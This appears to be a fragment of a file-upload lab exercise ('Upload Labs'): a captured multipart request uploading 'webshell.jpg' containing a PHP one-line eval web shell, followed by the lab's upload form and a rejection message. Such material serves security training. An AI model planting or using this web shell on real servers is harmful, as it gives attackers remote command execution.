 Content-Disposition: form-data; name="fileUpload"; filename="webshell.jpg"
Content-Type: application/octet-stream
<script language="php">@eval($_POST['cmd']);</script>
-----------------------------318118236541469171444483361606
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------318118236541469171444483361606--
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
exif_imagetype:not image!